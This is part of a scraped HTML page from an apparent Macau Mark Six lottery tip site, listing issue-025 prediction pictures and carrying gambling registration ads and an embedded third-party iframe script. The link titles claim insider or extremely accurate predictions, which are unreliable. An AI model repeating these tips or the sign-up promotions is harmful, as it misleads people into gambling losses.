      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/111.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『澳门女人味』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/112.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『幽默猜测图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/113.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『一句真言图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/114.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『 3 6码特围』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/115.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/116.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『凤凰天机图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/117.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『周公解梦图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/118.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『内幕三肖图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/119.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『小黄人幽默』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/120.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『老版跑狗图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/121.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『诗像破成语』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/122.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『宝宝平特图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/123.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『澳门马经图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/124.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『挂牌天书图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/125.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#FF00FF">『无字天书图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/126.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#FF0000">『澳门火麒麟』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/127.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000000">『美人鱼单双』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/128.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#808000">『包租婆平特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/129.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#800080">『凤凰卜卦图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/130.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#800000">『白小姐点特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/131.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#0080FF">『曾道人送特』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/132.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『金多宝传真』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/133.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#008000">『红姐内幕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/134.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#0000FF">『澳门熊出没』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/135.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『生活幽默图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/136.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000080">『挂牌全篇图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/137.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000000">『招财猫四肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/138.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#FF80FF">『凌波微步图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/139.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#FF8000">『心水彩报图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/140.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#FF00FF">『澳门欲钱料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/141.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#FF0080">『秘典玄机图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/142.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#FF0000">『惠泽知了图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/143.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000000">『澳门福星报』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/144.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000000">『金旺旺信箱』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/145.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000000">『蛇报闪电版』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/146.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#8080FF">『黄大仙神码』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/147.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『珠光宝气图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/148.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#808080">『王者禁一肖』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/149.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#808000">『澳门信封图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/150.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#800080">『澳门日报图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/151.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#800080">『澳门财富榜』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/152.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#800080">『六合内幕图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/153.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#800000">『财童送宝 A』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/154.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000000">『财童送宝 B』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/155.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000000">『博彩特刊图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/156.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000000">『六合雄霸图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/157.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#0080FF">『奇准无比图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/158.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#008080">『美女数码料』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/159.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#008080">『普度众生图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/160.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#008000">『彩民之家图』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/161.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#0000FF">『澳门时运通』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/162.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 <font color="#000080">『澳门小诸葛』</font>已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/163.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『赢钱秘诀图』已更新</a></li>
      
      <li><span class="cgi-zuozhe">51776.cc </span> <a target="_blank" href="/topic/195.html"><span class="cgi-gsb-tit">彩图</span>025期: 澳门六合彩 『致富地带图』已更新</a></li>
      
    </ul>
  </div>
</div>
 <!--广告插件--> 
<div class="box">
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/99181.gif" style="width:100%"></a></div>
<div class="clearfix"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><img src="/public/images/qi9918.gif" style="width:100%"></a></div>
 
</div>
<!--广告插件--> 
<!-- 属性生肖-->
<script src="https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769319077"></script>
<!-- 属性生肖--> 
	
<div class="box" style="margin-top:0px">
  <div class="title">说明</div>
  <div class="title">澳门六合彩精品资料网所提供的内容、资料、图片和资讯，只应用在合法的澳门⑥合彩资料探讨，暂不适用于其它，外围博彩和使用。特此声明！</div>
  <div class="title">澳门六合彩免责声明：以上所有广告内容均为彩票赞助商提供，本站不对其经营行为负责。浏览或使用者须自行承担有关责任，本网站恕不负责。</div>
</div>
<div class="box">
<div class="cont center"></div>
<div class="cont center"> [澳门六合彩]易记域名51776.cc </div>
<br>

<style>
#Download {
	position:fixed;
	bottom:61px;
	width:720px;
	height:30px;
	line-height:30px;
	padding:0;
	z-index:9;
	background-color:rgba(0, 0, 0, .7);
	transform:translate3d(0, 0, 0)
}
#Download .download-content {
	width:100%;
	height:100%;
	overflow:hidden;
	position:relative
}
#Download a.close {
	position:absolute;
	left:0;
	top:0;
	display:block;
	width:40px;
	height:100%;
	text-align:center;
	color:#fff;
	font-size:12px
}
#Download .download-content>div {
	width:100%;
	height:100%;
	overflow:hidden;
	padding:0 80px 0 40px;
	color:#fff;
	font-size:16px
}
#Download a.down {
	display:block;
	height:35px;
	line-height:35px;
	position:absolute;
	top:1px;
	right:10px;
	padding:0 10px;
	border-radius:3px;
	background-color:red;
        border-radius:10px;
	color:#fff;
	font-size:14px
}
#Download a:hover {
	opacity:.5
}
@media screen and (max-width:720px) {
#Download {
width:100%
}
}
</style>
<div id="Download">
<div class="download-content"><a class="close" href="javascript:$('#Download').hide();" style="position:absolute;left:0;top:0;width:40px;height:55px"><i class="icon zmdi zmdi-close-circle">❎</i></a>
  <div>
    <div> <span style="font-family:微软雅黑;"><b><span style="color:#ffff00;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank"><span style="font-size:11pt;"></span></a></span></b><span style="color:#ffff00;"><b><span style="color:#ffffff;"><span style="background-color:red;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">025期:</a></span></span><span style="color:#ff0000;"><span style="background-color:#ff0;border-radius:10px;"><a href="https://mjdwuepkfa.364863.com/wap/#/Register" target="_blank">已免费公开√</a></span></span></b></span></span> </div>
    <font face="微软雅黑"><b><a class="down" target="_blank" href="https://mjdwuepkfa.364863.com/wap/#/Register">点击查看</a></b></font></div>
</div></div>
<script>
iFrameResize({log: true},'#hkzhibo');
iFrameResize({log: true},'#amzhibo');
iFrameResize({log: true},'#touzhu');
iFrameResize({log: true},'#shengxiao');
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://amhc01mksrt32.ocmvhdk.cc/sx.js?1769319077
body_size: -26
content:
document.writeln("<div class=\'box\'>");
document.writeln("       <iframe src=\'https://nasbd1.tytasgdjsdjjasd.com/sx.html\' width=\'100%\' height=\'1230\' frameborder=\'0\' scrolling=\'no\' id=\'shengxiao\' name=\'shengxiao\' marginwidth=\'1\' marginheight=\'1\' align=\'middle\'></iframe>");
document.writeln("    </div>");